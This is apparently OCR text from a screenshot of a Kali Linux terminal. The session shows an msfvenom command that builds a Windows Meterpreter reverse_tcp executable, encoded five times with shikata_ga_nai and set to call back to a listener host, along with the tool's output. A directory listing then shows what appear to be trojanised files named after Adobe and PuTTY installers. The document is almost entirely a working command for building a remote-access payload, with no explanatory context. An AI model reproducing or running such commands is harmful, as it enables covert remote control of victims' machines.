 (root💀kali)-[/home/kali]
# msfvenom --payload windows/meterpreter/reverse_tcp --encoder x86/shikata_
ga_nai --iterations 5 --format  exe LHOST=172.19.99.91 > meterpreter2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai chosen with final size 489
Payload size: 489 bytes
Final size of exe file: 73802 bytes
(root💀kali)-[/home/kali]
# ls
Desktop install_adobe.exe NhfngxnX.html rbMMRKny.html
documento_secreto.txt install_adobe.exe.zip Pictures Templates
Documents meterpreter2.exe prueba.txt Videos
Downloads meterpreter.exe Public VUYaKfAh.jpeg
evilputty.exe Music putty.exe xgVwrnWm.jpeg